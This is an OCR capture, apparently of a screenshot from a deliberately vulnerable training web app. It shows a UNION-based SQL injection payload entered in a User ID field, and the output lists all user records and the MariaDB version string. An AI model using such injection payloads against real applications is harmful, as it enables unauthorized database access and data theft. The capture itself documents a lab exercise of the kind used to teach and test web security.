 Vulnerability: SQL Injection
User ID: elect null, version() # Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1